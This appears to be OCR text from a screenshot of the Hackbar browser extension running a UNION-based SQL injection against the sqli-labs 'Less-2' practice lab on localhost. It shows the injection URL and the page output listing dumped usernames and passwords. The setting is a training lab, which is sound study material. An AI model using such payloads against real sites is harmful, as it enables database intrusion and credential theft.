 Hackbar
Encryption Encoding
Load Split Run
http://localhost/sqil/Less-2/?id=0 union select
1,(select
group_concat(concat_ws(0x7e,username,password))from
users),3
--+
Enable Post data
Enable Referer
Power by mxcx@fosec.vn
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~
Your Password:3
SQLI DUMB SERIES-2